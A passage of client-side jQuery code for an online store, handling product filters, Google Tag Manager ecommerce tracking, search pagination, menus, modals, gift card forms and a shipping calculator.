			e.preventDefault();
		}).find(".infobox a").on("click",function(e){
			e.stopPropagation();
		});

	});

	$(this).find(".finder_drop").each(function(){
		var thedrop = $(this);
		var theoptions = $(this).find('.collapser');
		var thelink = $(this).find('.collapse_link');

		var isopen = false;

		if(thedrop.hasClass("open")) {
			isopen = true;
		} else {
			if(theoptions.find("input:checked").length){
				isopen = true;
			} else {
				theoptions.find('select').each(function(){
					if($(this).prop('selectedIndex') != 0) { isopen = true; }
				});
				theoptions.find(".priceinputs input").each(function(){
					if($(this).val() != "") { isopen = true; }
				});
			}
		}
		if(!isopen) {
			thelink.find(".text").html("More Options")
			theoptions.hide();
		}
		thelink.on("click",function(e){
			if(thedrop.hasClass("open")) {
				thedrop.removeClass("open");
				thelink.find(".text").html("More Options")
				theoptions.stop().slideUp();
			} else {
				thedrop.addClass("open");
				thelink.find(".text").html("Hide Options")
				theoptions.stop().slideDown();
			}
		});
	});

	$(this).find(".reset_link").on("click",function(){
		AjaxProductSearch.pauseSearch();

		var form = $(this).closest("form");

		form.find('input[type="checkbox"]').each(function(){
			if($(this).prop("checked")) {
				$(this).prop("checked",false).change();
			}
		});

		form.find('select').each(function(){
			if($(this).prop("selectedIndex") != 0) {
				$(this).prop("selectedIndex",0).change();
			}
		});

		form.find(".priceinputs input").each(function(){
			$(this).val("");
		});

		form.find(".priceslider").each(function(){
			var pricewrap = $(this).find(".pricewrap");
			$(this).find(".priceinputs input").each(function(){
				$(this).val("");
			});
			$(this).find(".ui-slider").each(function(){
				var options = $(this).slider("option");
				$(this).slider( 'values', [ options.min, options.max ] );
				pricewrap.html("($" + options.min + " - $" + options.max + ")");
			});
		});

		AjaxProductSearch.unpauseSearch();
		$(this).closest("form").submit();
	});
});

/*======================================
	END MENU FINDER INITIALIZATION
=======================================*/
	
	

//General Function to generate the data for Google Analytics Ecommerce
function generate_ecommerce_object(item_element, ecom_type, type) {
	var return_data = {};
	var mapping_obj = {
		"impression": {
			"default": [
				{key:'name',attr:'gtm_impression_name'},
				{key:'id',attr:'gtm_impression_code'},
				{key:'price',attr:'gtm_impression_price'},
				{key:'category',attr:'gtm_impression_category'},
				{key:'brand',attr:'gtm_impression_brand'}
			],
			"general": [
				{key:'name',attr:'gtm_impression_name'},
				{key:'id',attr:'gtm_impression_code'},
				{key:'price',attr:'gtm_impression_price'},
				{key:'category',attr:'gtm_impression_category'},
				{key:'brand',attr:'gtm_impression_brand'}
			]
		},
		"promo": {
			"default": [
				{key:'creative_name',attr:'gtm_promo_name'},
				{key:'promotion_id',attr:'gtm_promo_id'},
				{key:'promotion_name',attr:'gtm_promo_creative'},
				{key:'creative_slot',attr:'gtm_promo_position'}
			],
			"general": [
				{key:'name',attr:'gtm_promo_name'},
				{key:'id',attr:'gtm_promo_id'},
				{key:'creative',attr:'gtm_promo_creative'},
				{key:'position',attr:'gtm_promo_position'}
			]
		},
		"items": {
			"default": [
				{key:'item_name',input_key:'gtm_name'},
				{key:'item_id',input_key:'gtm_code'},
				{key:'price',input_key:'price'},
				{key:'item_category',input_key:'gtm_category'},
				{key:'quantity',input_key:'qty',type:'int'},
				{key:'total_product_value',input_key:'total_product_value'},
				{key:'item_brand',input_key:'gtm_brand'},
				{key:'item_variant',input_key:'gtm_variant'},
				{key:'item_category2',input_key:'gtm_variant', index: 0}, 
                {key:'item_category3',input_key:'gtm_variant', index: 1}, 
                {key:'item_category4',input_key:'gtm_variant', index: 2},
                {key:'stock_number',input_key:'gtm_stocknumber'},
                {key:'item_subcode',input_key:'gtm_productcode'},
                {key:'item_subname',input_key:'name'},
                {key:'season',input_key:'gtm_season'}
			],
			"general": [
				{key:'name',input_key:'gtm_name'},
				{key:'id',input_key:'gtm_code'},
				{key:'product_code',input_key:'gtm_productcode'},
				{key:'title_product_code',input_key:'gtm_ownercode'},
				{key:'price',input_key:'price'},
				{key:'category',input_key:'gtm_category'},
				{key:'quantity',input_key:'qty'},
				{key:'brand',input_key:'gtm_brand'},
				{key:'variant',input_key:'gtm_variant'}
			]
		}
	}
	var pull_object_keys = ["items"];
	var get_ecommerce_data = function(item_element, ecom_type, type) {
		var ecommerce_item = {};

		$.each(mapping_obj[ecom_type][type], function(map_index,map_obj) {
			var value = undefined;
			if (pull_object_keys.includes(ecom_type)) {
                if (map_obj.input_key === 'gtm_variant' && typeof map_obj.index !== 'undefined') {
                    var variant_parts = (item_element[map_obj.input_key] || "").split('/');
                    value = variant_parts[map_obj.index] || "";
                } else {
                    value = item_element[map_obj.input_key];
                }
            } else {
                value = item_element.attr("data-" + map_obj.attr);
            }

			if (typeof value !== 'undefined' && value !== "") {
				if ((typeof map_obj.type) !== 'undefined') {
					switch (map_obj.type) {
						case 'int':
							var temp_val = parseInt(value);
							if(!isNaN(temp_val))
								value = temp_val;
							else
								value = null;
							break;
					}
				}

				if(value !== null)
					ecommerce_item[map_obj.key] = value;
			}
		});
		
		if (ecom_type === 'items') {
			var price = ecommerce_item['price'] || 0;
			var quantity = ecommerce_item['quantity'] || 0;
			ecommerce_item['total_product_value'] = price * quantity;
		}
		
		return ecommerce_item;
	}

	if (typeof ecom_type === 'undefined')
		ecom_type = 'impression';

	if (typeof type === 'undefined' || typeof mapping_obj[ecom_type][type] === 'undefined')
		type = 'default';

	if (item_element) {
		if (Array.isArray(item_element)) {
			return_data = [];
			$.each(item_element, function(i,item){
				var temp = get_ecommerce_data(item, ecom_type, type);
				return_data.push(temp);
			});
		} else {
			return_data = get_ecommerce_data(item_element, ecom_type, type);
		}
	}

	return return_data;
}

//Function to generate the array of items on a page for Google Analytics Ecommerce
function fire_gtm_impressions(root) {
	var impression_elements = null;
	var gtm_list = null;

	//leave root undefined to fire all impression items on page or provide jquery collection containing impression items if loading content dynamically.
	if (typeof root !== undefined)
		impression_elements = $('.gtm_impression');
	else
		impression_elements = root.find('.gtm_impression');

	if ($('body').data('gtm_list') !== 'undefined')
		gtm_list = $('body').data('gtm_list');

	if (impression_elements.length) {
		var impression_index = 0;

		var impression_data = {
			'event': 'impression',
			'ecommerce': {
				'currencyCode': 'USD',
				'impressions': []
			}
		};

		var general_impression_data = {
			'event': 'general_impression',
			'impressions': []
		};

		impression_elements.each(function(){
			impression_index++;
			var links;
			var ecommerce_item_object = generate_ecommerce_object($(this), 'impression');
			var general_item_object = generate_ecommerce_object($(this), 'impression', 'general');

			ecommerce_item_object.position = impression_index;
			general_item_object.position = impression_index;

			if(gtm_list !== null) {
				ecommerce_item_object.list = gtm_list;
				general_item_object.list = gtm_list;
			}

			impression_data.ecommerce.impressions.push(ecommerce_item_object);
			general_impression_data.impressions.push(general_item_object);

			if ($(this).is('a'))
				links = $(this);
			else
				links = $(this).find('a');

			links.on("click", function() {
				var click_data = {
					'event': 'productClick',
					'ecommerce': {
						'click': {
							'actionField': {'list': ecommerce_item_object.list },
							'products': [ecommerce_item_object]
						}
					}
				};

				var general_click_data = {
					'event': 'general_product_click',
					'products': [general_item_object]
				};

				if (typeof dataLayer !== "undefined") {
					dataLayer.push({ecommerce: null});
					dataLayer.push(click_data, general_click_data);
				}
			});
		});

		if (typeof dataLayer !== 'undefined') {
			dataLayer.push({ecommerce: null});
			dataLayer.push(impression_data, general_impression_data);
		}
	}
}

function fire_gtm_promos(root) {
	var promos_element = null;

	//leave root undefined to fire all impression items on page or provide jquery collection containing impression items if loading content dynamically.
	if (typeof root !== undefined)
		promos_element = $('.gtm_promo');
	else
		promos_element = root.find('.gtm_promo');

	if(promos_element.length) {
		var promo_data = {
			'event': 'promoView',
			'ecommerce': {
				'promoView': {
					'promotions' : []
				}
			}
		};
		var general_promo_data = {
			'event': 'general_promo_view',
			'promotions': []
		};

		promos_element.each(function() {
			var ecommerce_promo_object = generate_ecommerce_object($(this), 'promo');
			var general_promo_object = generate_ecommerce_object($(this), 'promo', 'general');

			if (!general_promo_data.promotions.find(data => data.id === general_promo_object.id)) {
				promo_data.ecommerce.promoView.promotions.push(ecommerce_promo_object);
				general_promo_data.promotions.push(general_promo_object);
			}

			$(this).on("click",function(){
				var click_data = {
					'event': 'select_promotion',
					'ecommerce': ecommerce_promo_object
				};

				if(typeof dataLayer !== "undefined")
				{
					dataLayer.push({ ecommerce: null });
					dataLayer.push(click_data);
				}
			});
		});

		if(typeof dataLayer !== 'undefined')
		{
			dataLayer.push({ ecommerce: null });
			dataLayer.push(promo_data, general_promo_data);
		}
	}
}

// Document Ready
$(function() {
	//Send Google Analytics data to the dataLayer for Enhanced Ecommerce
	fire_gtm_impressions();
	fire_gtm_promos();

	$('.filter_container').each(function(){
		$(this).on('filter:resultsLoad',function(e){
			$(e.detail.page).find('.video_popup').on("click", function(e) {
				e.preventDefault();
				generateVideoModal($(this));
			});
		}).on('filter:searchFormSubmit',function(e){
			closeCanvas();
		});
		filterizer(this);
	});

	/* Text Search */
	$('.search_paging').each(function(){
		console.log('Entering search_paging');
		var start = $(this).data('start');
		var perpage = $(this).data('perpage');
		var searchtext = $(this).data('searchtext');
		var total_results = $(this).data('size');
		var pageTotal = Math.ceil(total_results/perpage);
		var currentPage = Math.floor(start/perpage) + 1;
		var pageSelect = $('<select class="select_page custom-select"><\/select>');

		var generateLinkToPage2 = function(num,text,classtext) {

			var linktext,
				link = null,
				url = '',
				page_start = perpage * (num - 1);

			url = "?sort=no&start="+page_start+"&count="+perpage+"&searchtext="+searchtext;

			if(typeof(text) != "undefined") {
				linktext = text;
			} else {
				linktext = num;
			}
			if(num > 0)
			{
				if(num == currentPage)
				{
					link = $('<span class="current">' + linktext + '<\/span>');
				}
				else
				{
					link = $('<a href="'+url+'">' + linktext + '<\/a>');
				}
			}
			if(typeof(classtext) != "undefined") {
				link.addClass(classtext);
			}
			return link;

		};

		var generateLinkToPage = function(num,text) {
			var linktext,
			link = null,
			url = '',
			page_start = perpage * (num - 1);

			url = "?sort=no&start="+page_start+"&count="+perpage+"&searchtext="+searchtext;

			linktext = num;

			if (num > 0) {
				if(num == currentPage)
				{
					link = $('<option value="'+num+'" selected>Page ' + linktext + ' of ' + pageTotal + '<\/option>');
				} else {
					link = $('<option value="'+num+'">Page ' + linktext + ' of ' + pageTotal + '<\/option>');
				}
			}

			link.data('url', url);

			return link;
		};

		pageSelect.on("change", function(){
			console.log($(this).find('option:selected'));
			window.location = $(this).find('option:selected').data('url');
		});

		console.log('start: ' + start);
		console.log('perpage: ' + perpage);
		console.log('total_results: ' + total_results);
		console.log('pageTotal: ' + pageTotal);
		console.log('currentPage: ' + currentPage);

		if(pageTotal > 1)
		{
			var answer = $('<div class="searchpagenav">');
			$(this).find('.page-select-container').append(pageSelect);

			for (var i=1; i <= pageTotal; i++) {
				pageSelect.append(generateLinkToPage(i));
			}
		}
	});

	if ($(".required_form").length) {
		utilities.requiredForm($(".required_form"));
	}

	/* Tracking */
	$(".ga_event").on("click",function(){
		var gtm_promo_name = $(this).data("gtm_promo_name");
		var gtm_promo_id = $(this).data("gtm_promo_id");
		var gtm_promo_creative = $(this).data("gtm_promo_creative");
		var gtm_promo_position = $(this).data("gtm_promo_position");
		if(gtm_promo_name !== undefined && gtm_promo_id !== undefined && gtm_promo_creative !== undefined){
			if(gtm_promo_position !== undefined){
				utilities.reportEventTracking(gtm_promo_name,gtm_promo_id,gtm_promo_creative,gtm_promo_position);
			} else {
				utilities.reportEventTracking(gtm_promo_name,gtm_promo_id,gtm_promo_creative);
			}
		}
	});

	$(".img_rotator").imgRotator();

/*	if($('#skip-link').length) {
		skipLink('#skip-link', '#main_content');
	}
	if($('#skip-footer').length) {
		skipLink('#skip-footer', '#footer_content');
	}
	if($('#footer-link').length) {
		skipLink('#footer-link', '#footer_content');
	}
*/
	if($('#toggle_view').length) {
		toggleTaglines();
	}

	if ($('.back-to-top').length) {
		var backOffset = 220;
		var backDuration = 500;
		$(document).on("scroll", function(){
			if (($(this).scrollTop() > backOffset) && (!$('.back-to-top').hasClass("active"))) {
				$('.back-to-top').addClass("active").stop().animate({bottom:"60px"},400);
			} else if (($(this).scrollTop() <= backOffset) && ($('.back-to-top').hasClass("active"))) {
				$('.back-to-top').removeClass("active").stop().animate({bottom:"-60px"},400);
			}
		});

		$('.back-to-top').on('click', function(e) {
			var target = $(this.hash);

			if (target.length) {
				e.preventDefault();
				$('html, body').animate({
					scrollTop: target.offset().top - 199
				}, 800);
			}
		});
	}

	/* Expands "Other Sites" accordion automatically on mobile */
	$(function () {
		$('#otherSiteCollapse').on('shown.bs.collapse', function (e) {
			var offset = $('.l-footer-other_sites-collapse').offset();
			if(offset) {
				$('html,body').animate({
					scrollTop: $('.l-footer-other_sites-collapse').offset().top -20
				}, 500);
			}
		});
	});

	// Brands Page
	var alpha_list = alphaListModule();
	alpha_list.setContainer($(".brand_sort_list"));
	// End Brands Page

	/* lazy loading images config */
	$('.lz-img').show().lazy({
		scrollDirection: 'vertical',
		effect: 'fadeIn',
		effectTime: '2000',
		visibleOnly: true,
		threshold: 600
	});

	var handleOffCanvasToggleClick = function (e) {
		e.preventDefault();
		var canvasBtn = $(this);
		var canvasTarget = $(this).data("target");
		var currentPos = $(document).scrollTop();
		var headerHeight = null;

		if ($(canvasTarget).hasClass("open")) {
			currentPos = Math.abs(parseInt($("body").css("top")));
			closeCanvas(currentPos);
			if ($(this).parents('.offcanvas-collapse').length) {
				var canvasId = $(this).parents('.offcanvas-collapse').attr("id");
				$('.canvas_return-js[data-target="#'+canvasId+'"]').focus();
			}
		} else {
			if (canvasBtn.hasClass("l-footer-menu_btn")) {
				headerHeight = $('.sticky_header').outerHeight();
			} else if (canvasBtn.hasClass("btn-menu")) {
				if (canvasBtn.parents('.l-header').length) {
					headerHeight = canvasBtn.parents('.header-height-js').outerHeight() - currentPos;
				} else {
					headerHeight = canvasBtn.parents('.header-height-js').outerHeight();
				}
			}

			openCanvas(canvasBtn, headerHeight);
			if ($(this).hasClass('l-header-menu_btn')) {
				$(window).on("resize", resizeCheck);
			}
		}
	};

	$('[data-toggle="offcanvas"]').not('.react-toggle-offcanvas').on('click',handleOffCanvasToggleClick);

	$('body').on('click', '.react-toggle-offcanvas[data-toggle="offcanvas"]',handleOffCanvasToggleClick);

	/* Menu Panel */
	if ($(".offcanvas-menu").length) {
		$(".offcanvas-menu").each(function() {
			var menuPanel = $(this),
				menuWrap = menuPanel.find('.offcanvas-menu-wrap'),
				subMenuLinks = menuPanel.find('.nav-link.has-sub'),
				innerMenuWrap = menuPanel.find(".offcanvas-menu-inner"),
				subPanels = $([]);

			subMenuLinks.each(function() {
				var link = $(this),
					subpanel = link.siblings(".offcanvas-menu-hidden"),
					parent = link.closest(".offcanvas-menu-hidden, .offcanvas-menu-wrap"),
					back = subpanel.find('.go-back').eq(0); //relying on depth first preorder traversal

				link.on("click", function(e) {
					e.preventDefault();
					subPanels.not(subpanel.addClass("is-shown")).removeClass('is-shown');
					setTimeout(function(){
						menuWrap.addClass('is-hidden')
					}, 300);
				});

				back.on("click", function(e) {
					e.preventDefault();
					subpanel.removeClass("is-shown");
					if(parent.is(menuWrap)) {
						parent.removeClass('is-hidden');
					} else {
						parent.addClass('is-shown');
					}
				});
				menuPanel.append(subpanel);
				subPanels.add(subpanel);
			});
		});
	}
	/* End Menu Panel */

	/* Left Menu */
	if ($('.left_menu-expand').length) {
		$('.left_menu-expand').each(function() {
			var collapseBtn = $(this);
			var collapseContainer = collapseBtn.siblings('.collapse');
			collapseContainer.on("hide.bs.collapse", function(e) {
				e.stopPropagation();
				collapseBtn.attr("aria-expanded", false);
				collapseBtn.find(".icon").removeClass("icon-minus").addClass("icon-plus");
			});
			collapseContainer.on("show.bs.collapse", function(e) {
				e.stopPropagation();
				collapseBtn.attr("aria-expanded", true);
				collapseBtn.find(".icon").removeClass("icon-plus").addClass("icon-minus");
			});
			collapseBtn.on("click", function() {
				collapseContainer.collapse('toggle');
			});
		});
	}
	/* End Left Menu */

	/* Cat page categories dropdown */
	if ($('.catnav-dropdown').length) {

		var jumpValues = $('.catjump').map(function() {
			return {name: $(this).data('name'), id: $(this).attr('id'), position: $(this).offset().top};
		}).get();

		$('body').scrollspy({
		   offset: 0
		});

		$(window).on('activate.bs.scrollspy', function (e, i) {
			if (i !== undefined) {
				var scrollTarget = i.relatedTarget;
				var scrollLink = $('.category-navigation [href="'+scrollTarget+'"]');
				var scrollText = scrollLink.eq(0).text();

				$('#dropDownCategories').html(scrollText);
			}
		});

		$(window).on('scroll', function() {
			if ($(window).scrollTop() < jumpValues[0].position) {
				$('#dropDownCategories').html('Categories');
			}
		});

		$('.catjumplink[href*="#"]').on('click', function(e){
			var target = $(this.hash);
			target = target.length ? target : $('[name='+this.hash.slice(1)+']');

			if (target.length) {
				e.preventDefault();
				$('html, body').animate({
					scrollTop: target.offset().top - 90
				}, 500);
				focusOnElement(target);
			}
		});

	}
	/* END Cat page categories dropdown */


	$('.js-catsort-link').on('click', function(e){
		e.preventDefault();
		var form = $(this).closest('.js-catsort-form');
		if(form.length)
		{
			var sort_val = $(this).attr('data-sort');
			var sort_input = form.find('.js-catsort-input');
			sort_input.val(sort_val);
			form.trigger('submit');
		}
	});


	$('.filter_container').each(function(){
        $(this).on('filter:resultsLoad',function(e){
            $(e.detail.page).find('.video_popup').on("click", function(e) {
                e.preventDefault();
                generateVideoModal($(this));
            });
        }).on('filter:searchFormSubmit',function(e){
            closeCanvas();
        });
        filterizer(this);
    });

	/* Lazy load videos */
	if ($(".lazyframe").length) {
		// riding lazyframe
		let elements = $(".lazyframe");
		lazyframe(elements);
	}

	/* Descpage */
	if ($(".desc_top").length) {
		$(".desc_top").each(utilities.initDescPageTop());
	}

	if ($('.video_popup').length) {
		$('.video_popup').on("click", function(e) {
			e.preventDefault();
			//_gaq.push(['_trackEvent', 'Video', 'Product Video', $("#video").data("popurl")]);
			generateVideoModal($(this));
		});
	}

	if ($('.prodinfo_pop').length) {
		$('.prodinfo_pop').on("click", function(e) {
			e.preventDefault();
			generateProdinfoModal($(this));
		});
	}

	$(".scroll_to_show").each(function() {
		var hiddenElement = $(this),
			distance = hiddenElement.offset().top,
			$window = $(window);

		var showHideFunc = function() {
			if ($window.scrollTop() >= distance) {
				if (hiddenElement.hasClass("is-invisible")) {
					hiddenElement.removeClass('is-invisible');
				}
			} else {
				if (!hiddenElement.hasClass("is-invisible")) {
					hiddenElement.addClass('is-invisible');
				}
			}
		}

		var showHideThrottle = utilities.throttle(showHideFunc, 50);

		if (hiddenElement.parents('.sticky-top').length) {
			distance = hiddenElement.parents('.sticky-top').parent().offset().top;
		}

		if ($window.scrollTop() < distance) {
			hiddenElement.addClass('is-invisible');
		}

		$window.on("scroll", showHideThrottle);
	});

	if ($(".inpage_nav-dropdown").length) {
		$(window).on('activate.bs.scrollspy', function (e, i) {
			if (i !== undefined) {
				var scrollTarget = i.relatedTarget;
				var scrollLink = $('.inpage_nav-dropdown [href="'+scrollTarget+'"]');
				var scrollText = scrollLink.eq(0).text();

				$("#inpage_nav-menu span").text(scrollText);
			}
		});
	}

	if ($(".custreview_form").length) {
		$(".custreview_form").on("submit", function(e) {
			return generateReviewModal($(this));
		});
	}

	readMore($(".product_info-read_more"), 693);
	/* End Descpage */
	
/* --- Deck Package Panel --- */
var PackageHandler = (function() {
	//internal variables and functions
	var objects = {
		packagePanel: null,
		packageBackdrop: null,
		packageLink: null
	};

	var closePanel = function() {
		$("body").removeClass("is-fixed");
		objects.packageBackdrop.detach();
		objects.packagePanel.removeClass('open');
	},

	generateMainPanel = function() {
		var panelWrap = $('<div class="offcanvas-collapse is-right" id="packagePanel" tabindex="-1"><div class="offcanvas-collapse-inner"></div></div>');
		var packagePanel = $('<div class="package_panel" />');
		var packageContainer = $('<div class="package_container"></div>')
		var panelHeader = $('<div class="package-header"></div>');
		var packageForm = $('<form method="post" id="package-form"></form>');
		var packageFormButton = $('<button class="btn btn-block btn-primary" type="submit">Start Building</button>')
		var packageComponents = $('<div class="package-comp"></div>');
		var packageSection = $('<div class="package_section" />');
		var packageSectionRadio = $('<div class="fancy_radio"><input type="radio" name="pcode" value="�code�" class="package_option" checked="checked"><span class="indicator"></span><label for="custombuild�if_#quick_view/yes{_quickview}�" onclick=""><div class="text">Custom Build</div></label></div>');
		var packageSectionDescription = $('<div class="section_desc"><p>Choose your remaining parts.</p></div>');
		var closeButton = $('<button type="button" class="icon icon-x dynamic_panel-header-close" title="Close Cart">Close Cart</button>');
		var backDrop = $('<div class="offcanvas-backdrop" />');

		closeButton.on("click", closePanel);

		backDrop.on("click", function() {
			$("body").removeClass("is-fixed");
			$(this).detach();
			panelWrap.removeClass('open');

		});

		packagePanel.append(panelHeader.append('<h3>Select A Package</h3>').append(closeButton));
		
		packagePanel.append(packageForm.append(packageComponents.append('<div class="pb-4">Packages can be modified after selection. Prices may vary dependent on selected components.</div>').append(packageContainer).append(packageFormButton)));
		
		//packageSection.append(packageSectionDescription);
		
		panelWrap.find('.offcanvas-collapse-inner').append(packagePanel);
		$('body').append(panelWrap);
		objects.packagePanel = panelWrap;
		objects.packageBackdrop = backDrop;	
	},

	cartInitialize = function() {
		generateMainPanel();
	};

	return {
		initCart: function(jqObject) {
			objects.packageLink = $(jqObject);
			cartInitialize();
		},
		//order by passing serialized order form
		//accepts: pcode=CODE&incrementqty=#, pcode=CODE&qty=#, CODE=#
		//preferred method is incrementqty
		/*order: function(serial) {
			sendOrder(serial);
		}*/
	};
})();

if ($('.package-link')) {
	PackageHandler.initCart($('.package-link'));
}

/* End Deck Package Panel Cart */


	/* Feedback.html IFrame for Email Reviews */
	if($(".cust_feed_form").length) {
		$(".feedback_frame").on('load', function() {
			var submitFunction = function() {
				$(".cust_feed_form").empty().append('<span class="icon icon-wish_success m-auto"><\/span>\n'+
					'<h1 class="mt-3 mb-2 text-center">Success!<\/h1>\n' +
					'<p class="mb-0 text-center">You have successfully submitted your review. It may take up to a few days for your review to post. Thank you for your patience.<\/p>');
			}
			validateFeedbackForm($(this), $(".cust_feed_form").find(".btn.btn-primary"), submitFunction)
		})
	}
	/* End Feedback.html IFrame for Email Reviews */

	/* Support Center More Link Option */
	if ($(".support_more").length) {
		readMore($(".support_more"), 0);
	}

	if ($(".breadcrumb").length) {
		var breadcrumb = $(".breadcrumb");
		var breadcrumbScroll = breadcrumb.get(0).scrollWidth;
		var breadcrumbWidth = breadcrumb.get(0).offsetWidth;
		var newOffset = breadcrumbScroll - breadcrumbWidth;

		breadcrumb.scrollLeft(newOffset);
	}

	/* Working Order */
	if ($(".sharecart_button").length) {
		$(".sharecart_button").on("click", function(e) {
			e.preventDefault();
			generateShareCart($(this).data("url"));
		});
	}

	if ($("#gift_redeem").length) {
		$('#gift_num').change(function () {
			$('#gift_code').attr('name', function () {
				return $('#gift_num').val() + '-CRED-REDEEM';
			});
		});
	}

	if ($('.component-show').length) {
		$('.component-show').each(function() {
			var button = $(this);
			var target = button.data('target');

			$(target).on('show.bs.collapse', function() {
				button.text('Hide Components');
			});

			$(target).on('hide.bs.collapse', function() {
				button.text('Show Components');
			});
		});
	}
	/* End Working Order */

	if ( $('.cat_video_popup').length ) {
		 catVideoModal();
	}

	if ( $('.add_info-link').length ) {
		$('.add_info-link').popover();
	}

	if ( $('.category-navigation-catselection').length ) {
		$('.category-navigation-catselection').removeClass('d-none');
	}

	if ( $(".form-control[type='password']") ) {
		$(".form-control[type='password']").each(function(){
			pwShowHide($(this));
		});
	}

	$('.smooth_scroll[href*="#"]').on("click", function(e){
		var target = $(this.hash);
		target = target.length ? target : $('[name='+this.hash.slice(1)+']');

		if (target.length) {
			e.preventDefault();
			$('html, body').animate({
				scrollTop: target.offset().top - 199
			}, 800);
			focusOnElement(target);
		}
	});

	// Adding listCarousel
	if($(".prodcarousel").length){
		$(".prodcarousel").each(function() {
			dynamicCarousel($(this));
		});
	}

	/* Call Modals */
	if ($(".login_link").length) {
		if (!$(".login_link").hasClass("logged-in")) {
			$(".login_link").on("click", function(e) {
				e.preventDefault();
				createLoginModal($(this));
			});
		}
	}

	if ($(".account_logout").length) {
		$(".account_logout").on("click", function(e) {
			e.preventDefault();
			createLogoutModal();
		});
	}

	if ($(".subscr_form").length) {
		var mailing_form = $(".subscr_form");
		$(utilities.recaptchaRequiredMessage('mb-3')).insertBefore(mailing_form.find('.btn.btn-primary'));

		mailing_form.on("submit", function(e) {
			e.preventDefault();
			createMailingModal(mailing_form);
		});

		mailing_form.find('.btn.btn-primary').on("click", function(e) {
			e.preventDefault();
			utilities.validateRecaptcha(mailing_form, 'mailing_signup');
		});
	}

	if ($(".unsubscr_form").length) {
		var unsub_mailing_form = $(".unsubscr_form");
		$(utilities.recaptchaRequiredMessage('mb-3')).insertBefore(unsub_mailing_form.find('.btn.btn-primary'));

		unsub_mailing_form.on("submit", function(e) {
			e.preventDefault();
			createUnsubModal(unsub_mailing_form);
		});

		unsub_mailing_form.find('.btn.btn-primary').on("click", function(e) {
			e.preventDefault();
			utilities.validateRecaptcha(unsub_mailing_form, 'mailing_signup');
		});
	}

	if ($(".forgot_password").length) {
		$(".forgot_password").on("click", function(e) {
			e.preventDefault();
			createForgotModal();
		});
	}

	if ($(".category_follow").length) {
		$(".category_follow").on("click", function(e) {
			e.preventDefault();
			generateNotifyModal($(this).attr('href'), "Follow Category");
		});
	}

	if ($(".performance_frame-vid").length) {
		$(".performance_frame-vid").on("click", function(e) {
			e.preventDefault();
			generateVideoModal($(this));
		});
	}

	if ($('.quick_order').length) {
		$('.quick_order').on('click', function(e) {
			e.preventDefault();
			var serial = '?pcode='+ $(this).data('code');
			var ignoreDynamic = ($(this).hasClass('ignore-dynamic') ? true : false);
			$.ajax({
				timeout: 8000,
				type: "GET",
				url: "/ajax/quickview.html" + serial,
				dataType: "html",
				success: function(data) {
					var jqdata = $(data);
					generateQuickOrder(jqdata, ignoreDynamic);
				},

				error: function() {
					//failed to load product
				}
			});
		});
	}

	if ($('#redeem_gift').length) {
		$('.redeem_gift-btn').on('click', function(e) {
			e.preventDefault();
			$('#redeem_gift').find('.active form').submit();
		});
	}
	
	$('.more-colors-js').on('click', function(e) {
		e.preventDefault();
		var prodCode = $(this).data('prod');
		var catcode = !!$(this).data('catcode');
		generateColorModal(prodCode, catcode);
	});
	/* End Call Modals */

	if ($('.js-calc_pricerange').length) {
		$('.js-calc_pricerange').each(function(index, element) {
			function compareFnc(a,b) { return a - b };
			function getMinMaxString(myArray) {
				var returnStr = "";
				if (myArray.length) {
					var lastIndex = myArray.length - 1;
				
					returnStr = "$" + myArray[0].toFixed(2);
					if (myArray[0] !== myArray[lastIndex]) {
						returnStr += " - $" + myArray[lastIndex].toFixed(2);
					}
				}
				return returnStr;
			}
			
			var calcRangeElement = $(element);
			var priceArray = calcRangeElement.data("price_array");
			var msrpArray = calcRangeElement.data("msrp_array");
						
			if (priceArray.length && msrpArray.length && Array.isArray(priceArray) && Array.isArray(msrpArray)) {
				priceArray.sort(compareFnc);
				msrpArray.sort(compareFnc);
				
				let foundElement = calcRangeElement.find('.js-calc_pricerange_price');
				let priceMinMaxString = getMinMaxString(priceArray);
				if ($(foundElement).length) {
					foundElement.append(priceMinMaxString);
				}
				
				foundElement = calcRangeElement.find('.js-calc_pricerange_msrp');
				let msrpMinMaxString = getMinMaxString(msrpArray);
				if ($(foundElement).length && msrpMinMaxString !== priceMinMaxString) {
					foundElement.append('<span class="is-crossout">' + msrpMinMaxString + '</span>');
				}
			}
		});
	}

	/* Gift Cards */
	if ($('#egift_ordering').length) {
		var eGiftOrderForm = $('#egift_ordering');
		var eGiftQty = eGiftOrderForm.find('#egift_qty');
		var eGiftComment = eGiftOrderForm.find('#egift_comment');
		var eGiftSubmit = eGiftOrderForm.find('.egift_order-btn');

		if ((eGiftQty.val() === '' || eGiftQty.val() < 10) || (eGiftComment.val() === '' || !utilities.isValidEmail(eGiftComment.val()))) {
			eGiftSubmit.addClass('disabled').attr('disabled', true);
		}

		eGiftQty.on('keyup', function() {
			if ((eGiftQty.val() === '' || eGiftQty.val() < 10) || (eGiftComment.val() === '' || !utilities.isValidEmail(eGiftComment.val()))) {
				if (!eGiftSubmit.hasClass('disabled')) {
					eGiftSubmit.addClass('disabled').attr('disabled', true);
				}
			} else {
				if (eGiftSubmit.hasClass('disabled')) {
					eGiftSubmit.removeClass('disabled').attr('disabled', false);
				}
			}
		});

		eGiftComment.on('keyup', function() {
			if ((eGiftQty.val() === '' || eGiftQty.val() < 10) || (eGiftComment.val() === '' || !utilities.isValidEmail(eGiftComment.val()))) {
				if (!eGiftSubmit.hasClass('disabled')) {
					eGiftSubmit.addClass('disabled').attr('disabled', true);
				}
			} else {
				if (eGiftSubmit.hasClass('disabled')) {
					eGiftSubmit.removeClass('disabled').attr('disabled', false);
				}
			}
		});

		eGiftOrderForm.on('submit', function() {
			if(!utilities.isValidEmail(eGiftComment.val())){
				alert("Please Enter a Valid Email Address");
				eGiftComment.focus();
				return false;
			}

			var comment = eGiftComment.val() + " - " + $("#egift_comment1").val();
			if(comment.length > 71){ comment = comment.substr(0,71); }
			eGiftComment.val(comment);
		});
		
		var eGiftTab = $('#gc_email-tab');
		var mailGiftTab = $('#gc_mail-tab');
		if (eGiftTab?.length && mailGiftTab?.length) {
			eGiftTab.on("click", function() {
				$('.main_image').hide()
				$('.main_image_egift').show()
			})
			mailGiftTab.on("click", function() {
				$('.main_image_egift').hide()
				$('.main_image').show()
			})
			if (eGiftTab.hasClass("active")) {
				eGiftTab.trigger("click");
			} else {
				mailGiftTab.trigger("click");
			}
		}
	}
	/* End Gift Cards */

	/* Shipping Calculator */
	if($("#ship_calc").length){
		$("#ship_calc .sc_form").eq(0).on("submit",function(e){
			e.preventDefault();
			shipcalc_retrieve($(this).serialize(),$("#ship_calc"));
		});
	}
	
	/* Mailing List */
	$("#all_list").on("change",function(){
		if($(this).prop("checked") === true){
